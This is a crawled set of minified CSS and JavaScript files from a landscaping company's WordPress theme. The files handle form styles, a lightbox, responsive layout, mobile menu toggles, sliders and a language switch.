span{top:0!important;margin-top:8px!important}.slider-form .form-item{margin-bottom:4px!important;line-height:1em!important}.slider-form .form-item input[type="text"],.slider-form .form-item input[type="email"]{padding:8px!important;height:auto!important;line-height:1em!important;font-size:14px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item textarea{height:100px!important;font-size:18px!important;width:100%!important;background:#f7f7f7!important;border:1px solid #d1d1d1!important;border-radius:2px!important}.slider-form .form-item input[type="submit"]{background:#fed244!important;color:#000!important;line-height:1em!important;height:auto!important;font-size:18px!important;border:0 none;border-radius:2px;font-family:inherit;text-transform:uppercase;cursor:pointer;display:inline-block;padding:12px}.postid-5803 .ssba{display:none}.guide-toc{z-index:200;position:relative;padding-top:40px}.guide-toc ul{padding:20px 20px 20px 0;list-style:none!important;padding-left:0!important}.guide-toc__links a{border-bottom:1px solid #186842;background:#fff;color:#186842;padding:15px 20px 15px 0;position:relative;display:block;font-weight:700;text-transform:uppercase;text-align:left;line-height:20px;overflow:hidden;z-index:10000;transition:all 250ms linear;text-decoration:none}.guide-toc__links li:last-child a{border-bottom:0}.guide-toc__links a span,.guide-buttons a span{font-weight:400;text-transform:none}.guide-toc__links a:before{content:"";height:100%;width:678px;background-color:#008f7e;position:absolute;top:0;left:0;transform:translateX(-105%);z-index:-1;transition:all 150ms linear}.guide-toc__links a:hover:before{background-color:#186842;transform:translateX(0);left:0}.guide-toc__links a:hover{border-color:#186842;background-color:#186842;padding-left:25px;color:#fff!important}.guide-popup-form{background:#fff;padding:20px}.guide-popup-form fieldset{border:0;margin-top:20px}.guide-popup-form input,.guide-popup-form textarea{width:100%;border:1px solid #ccc;height:40px;padding:5px}.guide-popup-form textarea{height:80px}.form-row{margin-bottom:20px}.error{color:#008f7e}label span{font-size:22px;color:#006156}.online-guide .button,.guide-popup-form input[type="submit"]{color:#fff;font-size:16px;text-decoration:none;font-weight:700;text-align:center;background:#186842;text-shadow:none;margin-top:40px}.online-guide .button:hover,.guide-popup-form input[type="submit"]:hover{background:#63D4A4;cursor:pointer}.online-guide .button--left{float:left;width:30%!important}.online-guide .button--right{float:right;width:30%!important}.online-guide .button--left:before,.online-guide .button--right:after{font-size:20px;position:relative;top:2px}.online-guide .button--download{background:#186842;margin-top:15px;display:block}.online-guide .button--download:hover{background:#63D4A4;cursor:pointer}@media all and (min-width:600px){.online-guide .button{width:initial;display:inline-block}.online-guide .button--download{display:block}}.online-guide .button,.online-guide .button--download,.guide-popup-form input[type="submit"]{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.guide-main-content,.guide-buttons{margin-top:50px}.guide-main-content h2{padding:20px 0}.guide-main-content p{padding:10px 0}.guide-download-pdf{margin-bottom:50px}.online-guide ul{list-style:disc;padding-left:20px}@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../themes/fonts/icomoon.eot?3l6kda);src:url('../../../../../../themes/fonts/icomoon.eot?3l6kda#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/icomoon.ttf?3l6kda) format('truetype'),url(../../../../../../themes/fonts/icomoon.woff?3l6kda) format('woff'),url('../../../../../../themes/fonts/icomoon.svg?3l6kda#icomoon') format('svg');font-weight:400;font-style:normal}.online-guide .button--left:before{content:url(../../../../../../themes/wpex-elegant/images/back.png);margin-right:10px}.online-guide .button--right:after{content:url(../../../../../../themes/wpex-elegant/images/next.png);margin-left:10px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto;width:80%}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media all and (min-width:768px){.mfp-auto-cursor .mfp-content{width:700px}}.slider-form .form-item textarea{line-height:1em!important}.text-primary{color:#006940}.text-xsmall{font-size:50%}.text-small{font-size:75%}.text-medium{font-size:125%}.text-large{font-size:150%}.text-xlarge{font-size:175%}.text-xxlarge{font-size:200%}.quoteButton{height:48px;color:#FFF;background-color:#00683f;border-color:#005433;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px}.quoteButton a{color:#FFF;padding:8px 26px;font-size:20px;line-height:30px;border-color:#4d9679;border-radius:56px;-moz-border-radius:56px;-webkit-border-radius:56px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none}.quoteButton span i{font-size:20px;color:#FFF}#contactForm .contactFormFields{margin-top:-80px;padding-top:80px}.hidden{display:none}@media(max-width:960px){#logo img#desktop-logo,.mainmenu,#my_fixable_table_header{display:none}#mobile-logo{display:block;width:60px;height:60px}#mobile-header-menu{display:block}#header-wrap{position:sticky;position:-webkit-sticky;top:0;z-index:999}}@media(min-width:961px){#logo img#mobile-logo,#mobile-header-menu{display:none}}.mobile-menu-container,.mobile-icon-container{display:flex;align-items:center}.contact-us-mobile-cta{background-color:#006940;width:100%;padding:4px 0;margin:0;text-align:center}.contact-us-mobile-cta a{color:#fff;font-weight:600}.mobile-menu-container{padding:5px 5%;justify-content:space-between}.mobile-icon-container{column-gap:30px}.mobile-icon-container a#navigation-toggle{padding-left:0}#mobile-phone-icon,#mobile-globe-icon{width:30px;height:30px;background-repeat:no-repeat;background-position:center center}#mobile-phone-icon{background-image:url(/wp-content/uploads/2022/06/icon-phone.png)}#mobile-globe-icon{background-image:url(/wp-content/uploads/2022/06/icon-globe.png)}#navigation-toggle>span.fa.fa-bars:before{content:url(/wp-content/uploads/2022/06/icon-mobile-menu.png)}h2>a{text-decoration:underline}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313
body_size: 550
content:
a#navigation-toggle{height:55px;line-height:55px;margin:0;float:left;cursor:pointer;color:#006940;padding-left:35px;font-weight:600;position:relative;z-index:9;text-decoration:none!important;font-size:1.1em}a#navigation-toggle .fa{margin-right:10px}#navigation-toggle:hover{color:#000}#sidr-main{font-family:'Helvetica Neue',Helvetica,Arial;position:fixed;top:0;height:fit-content;z-index:999999;width:320px;overflow-x:hidden;overflow-y:scroll;background:#006940;color:#fff;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);padding:70px 0 30px;font-size:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sidr.right{left:auto;right:-320px}.sidr.left{left:-320px;right:auto}#sidr-main a{color:#fff}#sidr-main a:hover{color:#fecf2f}#sidr-main a strong{color:#fecf2f}#sidr-main ul a{display:block;border-bottom:1px solid #fff;padding:12px 0 12px 12px;font-weight:400;font-family:'Open Sans'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a,#sidr-id-mobile-search-form>label{font-size:22px;padding:14px 12px 14px 12px;display:flex;justify-content:space-between}#sidr-main ul li ul{margin-left:0;margin:0}#sidr-main ul li ul li a{padding-left:10px}#sidr-main ul li ul li li a{padding-left:20px}#sidr-main ul li ul li li li a{padding-left:30px}#sidr-main ul li ul li a:before{content:'\f0da';display:inline-block;-webkit-font-smoothing:antialiased;font-family:'FontAwesome';color:transparent;margin-right:10px}.sidr-class-toggle-sidr-close:before{position:absolute;top:30px;left:30px;content:'\f00d';font-family:'FontAwesome';color:#fff;margin:0}#sidr-id-mobile-search-form{margin-top:20px}#sidr-id-mobile-search-form input[type="search"]{font-size:12px;border:none;margin-top:12px}@media only screen and (max-width:959px){.sidr-class-menu-item-type-gs_sim{display:none}}@media only screen and (max-width:959px){a#navigation-toggle{display:block}#site-navigation .sf-menu{display:none}#site-navigation-wrap{margin-top:-20px}.fix-menu #site-navigation-wrap{margin-top:20px}}@media only screen and (min-width:768px) and (max-width:959px){.container{max-width:85%}.left-content{width:60%}.sidebar-container{width:36%}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:767px){.container{max-width:480px;width:90%}.sidebar-container,.left-content{width:100%}.sidebar-container{margin-top:40px;padding-top:40px;border-top:10px solid #eee}.col{width:100%;margin-left:0;margin-bottom:25px}.portfolio-entry .overlay{display:none}.portfolio-entry-media a:hover img{opacity:.8}.post-meta li{display:block;float:none}.post-meta li .meta-seperator{display:none}.commentlist .children{margin:0}.single-post-pagination{position:inherit;top:auto;margin:10px 0 0;right:auto}.author-info .author-info-inner{padding-left:0}.author-info .author-avatar{position:inherit;top:auto;left:auto;display:block;margin-bottom:10px}.homepage-slide-content{display:none}}@media only screen and (min-width:480px) and (max-width:767px){.sidr{width:480px}.sidr.right{right:-480px}.portfolio-entry.span_1_of_4{width:49.2%;margin-left:1.6%;margin-bottom:2%}.portfolio-entry.span_1_of_4.count-1{margin-left:0}.portfolio-entry.span_1_of_4.count-3{clear:both;margin-left:0}}@media only screen and (max-width:479px){.search-entry{padding-left:100px;min-height:80px}.search-entry-thumbnail{width:80px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313
body_size: 1642
content:
#videoBanner{object-fit:fill;height:700px;width:100vw}@media(max-width:767px){#videoBanner{height:400px}#HeroVideoText{width:85%}#HeroVideoText>h1{font-size:x-large!important}#HeroVideoText p.hero-subtext{font-size:18px;line-height:22px}}@media(min-width:1401px) and (max-width:1860px){.notecard-col h3{height:50px}.notecard-col .wpb_wrapper p:first-of-type{height:230px}.notecard-col:nth-of-type(3) h3{word-break:break-all}}.mw980{max-width:980px;margin:0 auto!important}@media (max-width:767px){#wpadminbar{display:none}html.vc_mobile{margin-top:0!important}}a.sidr-class-sf-with-ul::after{font-family:'Font Awesome 5 Free';font-weight:900;content:'\f107';pointer-events:all}a.sidr-class-sf-with-ul.active::after{content:'\f106'}ul#sidr-id-menu-main-menu>li.sidr-class-menu-item>a.active{pointer-events:all}div#site-navigation-wrap{position:absolute;left:15%;top:40%;width:75%}li#menu-item-10411{display:flex!important;column-gap:20px}#my_fixable_table_header{display:none}h2#contactus{margin-top:20px}#notecard-row-lm a.notecard-cta{margin:12px auto}#notecard-row-lm h3{text-align:center;text-transform:uppercase;margin-bottom:0}#notecard-row-lm{display:flex;column-gap:40px;margin:0 20%}@media (max-width:1000px){#notecard-row-lm{margin:0!important;column-gap:0;row-gap:20px;flex-direction:column;align-items:center}}#notecard-row-lm .notecard-col>.vc_column-inner{padding-left:0;padding-right:0}.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:670px}@media (max-width:600px){.two-col-service,.two-col-service+.wpb_column>.vc_column-inner,.two-col-services .wpb_column>.vc_column-inner{min-height:350px}}.two-col-textbox h2{font-size:2rem;line-height:1.5;font-weight:700;color:#000;margin-bottom:.5rem}.two-col-textbox p{font-size:20px;color:#000;margin-bottom:1rem;font-weight:300;line-height:1.5}.two-col-textbox a:not(.list-link){background-color:#00683F;cursor:pointer;vertical-align:middle;box-sizing:content-box;color:#fff;padding:.375rem .75rem;line-height:1.5;font-weight:500;margin:20px auto;display:block;width:fit-content;transition:.3s ease-in-out}.two-col-textbox a:hover,.two-col-textbox a:focus{background-color:#4d9679}.two-col-textbox{max-width:600px;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;padding:2rem;margin:6rem 0 6rem -2rem;left:33%;position:relative;background:#fff;z-index:1}.two-col-service .vc_column-inner{display:flex;justify-content:center;height:670px;align-items:center}.right-side .two-col-textbox{left:-27%}@media (max-width:1060px){.two-col-services .wpb_column{width:100%}.two-col-textbox{margin:-2rem auto 4rem;position:unset}.two-col-services.mobile-flip{display:flex;flex-direction:column-reverse}.two-col-service .vc_column-inner,.two-col-service{height:fit-content;min-height:unset!important}.vc_custom_1660074521624{min-height:unset!important;height:50vh}.mobile-flip .two-col-textbox{top:-150px;position:relative;left:unset;margin-bottom:0}}@media (max-width:767px){.two-col-textbox{width:80%;left:unset!important;position:relative;margin-bottom:0}.two-col-textbox p,.two-col-textbox h3{max-width:375px}}a.notecard-cta{background:#01683F;color:#fff;padding:10px 26px;border-radius:25px;display:block;border:1px solid #01683f;font-weight:600;width:fit-content}a.notecard-cta:hover,a.notecard-cta:focus{color:#01683f;background:#fff}.notecard-col{border:1px solid #DFDFDF;border-radius:12px;padding:0!important}.notecard-col>.vc_column-inner{padding-top:0!important}.notecard-col img{border-radius:12px 12px 0 0}.notecard-row{display:flex;column-gap:14px}.notecard-col .wpb_text_column .wpb_wrapper{padding:30px;display:flex;flex-direction:column;min-height:130px;justify-content:space-around}.notecard-col .wpb_single_image,.notecard-col h3,.notecard-col .wpb_text_column{margin:0}.notecard-col h3{font-family:unset;font-weight:700;font-size:18px;margin-bottom:20px}@media(max-width:1400px){.notecard-row{flex-wrap:wrap;justify-content:center;row-gap:14px}.notecard-col{width:30%}}@media(max-width:768px){.notecard-col{width:45%}}@media(max-width:550px){.notecard-col{width:75%}.notecard-row{flex-wrap:nowrap;align-items:center;flex-direction:column}}.grecaptcha-badge{visibility:hidden}#portfoliocontact a{color:#fff;text-decoration:underline}.arrow icon.next,icon.prev{width:60px;height:60px;color:#fff}body{font-size:16px}.survey{position:absolute;width:450px;overflow:visible;margin-top:-50px}.header-bar{background:#006940;padding:0;height:40px}.header-bar-inside{width:100%;margin:0 auto;max-width:980px;padding:5px}.header-box-left{width:50%;max-width:400px;text-align:left;float:left}.header-box-right{width:50%;max-width:400px;text-align:right;float:right}.header-bar-inside a{color:#FFF;font-size:18px}span.wpcf7-list-item{display:block}.wpcf7-textarea{height:80px}.wpcf7-text{height:45px}#responsive-form{max-width:600px;margin:0 auto;width:100%}.form-row{width:100%}.column-half,.column-full{float:left;position:relative;padding:.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}@media screen and (max-width:480px){.header-bar{height:80px;text-align:center}.header-box-right{margin-top:30px;text-align:center}}.button{display:inline-block;text-align:center;vertical-align:middle;padding:12px 24px;border:1px solid #005b3a;border-radius:8px;background:#00ab6d;background:-webkit-gradient(linear,left top,left bottom,from(#00ab6d),to(#005b3a));background:-moz-linear-gradient(top,#00ab6d,#005b3a);background:linear-gradient(to bottom,#00ab6d,#005b3a);text-shadow:#003622 1px 1px 1px;font:normal normal bold 30px arial;color:#fff;text-decoration:none}.button:hover,.button:focus{border:1px solid #006b44;background:#00cd83;background:-webkit-gradient(linear,left top,left bottom,from(#00cd83),to(#006d46));background:-moz-linear-gradient(top,#00cd83,#006d46);background:linear-gradient(to bottom,#00cd83,#006d46);color:#fff;text-decoration:none}.button:active{background:#005b3a;background:-webkit-gradient(linear,left top,left bottom,from(#005b3a),to(#005b3a));background:-moz-linear-gradient(top,#005b3a,#005b3a);background:linear-gradient(to bottom,#005b3a,#005b3a)}.form_display{display:none}.vc_video-bg.vc_hidden-xs{display:block!important}#HeroVideoText{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:20px}#HeroVideoText h1,#HeroVideoText p{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px}#HeroVideoText p{font-size:x-large;line-height:30px}#HeroVideoText h2{font-size:x-large;font-style:italic;font-family:open sans;padding:0;margin:0;color:#fff;text-align:center}.video-container{width:100%;max-height:600px;z-index:-100;overflow:hidden}@media screen and (min-width:480px){.columns{columns:2;-webkit-columns:2;-moz-columns:2}}.notecard-col{min-height:180px}.LightBox{min-height:600px;width:100%}.LightText{font-size:xx-large;font-family:open sans;color:#fff;text-align:center;text-shadow:4px 4px 5px #000;margin-bottom:4px;position:absolute;top:50%;left:50%}@media only screen and (max-width:600px){#HeroVideoText h1,#HeroVideoText p{font-size:large}}.port-shadow{box-shadow:4px 4px 5px #464545}#copyright-wrap{margin-bottom:-20px}.glink{float:left;margin-left:10px}.visually-hidden{display:none}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/js/global.js?ver=1746076314
body_size: 245
content:
function langToggle(){var toggle=document.querySelector("#mobile-globe-icon");if(toggle.getAttribute('data-lang')=='en'){toggle.setAttribute('data-lang','es');doGTranslate('en|es');return!1}else{toggle.setAttribute('data-lang','en');doGTranslate('en|en');return!1}}(function($){'use strict';$(document).ready(function(){$('ul.sf-menu').superfish({delay:200,animation:{opacity:'show',height:'show'},speed:'fast',cssArrows:!1,disableHI:!0});$('#navigation-toggle').sidr({name:'sidr-main',source:'#sidr-close, #site-navigation, #mobile-search',side:'left'});$('.sidr-class-toggle-sidr-close').click(function(){$.sidr('close','sidr-main');return!1});$(window).resize(function(){$.sidr('close','sidr-main')});if($(window).width()>767){$('.wpex-lightbox').prettyPhoto({show_title:!1,social_tools:!1,slideshow:!1,autoplay_slideshow:!1,wmode:'opaque'});$("a[rel^='wpexLightboxGallery']").prettyPhoto({show_title:!1,social_tools:!1,autoplay_slideshow:!1,overlay_gallery:!0,wmode:'opaque'})}
$('.quoteButton').on('click',function(){var bool=$("#contactForm").is(":hidden");$("#contactForm").toggleClass('hidden');$("#contactForm").attr('hidden',!bool)})});$(window).load(function(){$('#homepage-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"});$('div.post-slider').flexslider({animation:'slide',slideshow:!0,smoothHeight:!0,controlNav:!1,directionNav:!0,prevText:'<span class="fa fa-angle-left"></span>',nextText:'<span class="fa fa-angle-right"></span>',controlsContainer:".flexslider-container"})})})(jQuery);jQuery(window).on('load',function(){let textarea=document.getElementById("g-recaptcha-response-100000");textarea.setAttribute("aria-hidden","true");textarea.setAttribute("aria-label","do not use");textarea.setAttribute("aria-readonly","true")});var FX=function(t,e){return e(".menu-button").click(function(){e(".mobile_primary").toggle({direction:"left"}),e(".menu-button").toggleClass("open"),e(".mainnav .pull--right").toggleClass("open")}),e(".mobile_primary .menu-item-has-children").append('<span class="sub-menu--button"></span>'),e(".sub-menu--button").each(function(){e(this).click(function(){e(this).toggleClass("open"),e(this).prev().slideToggle()})})}(FX||{},jQuery)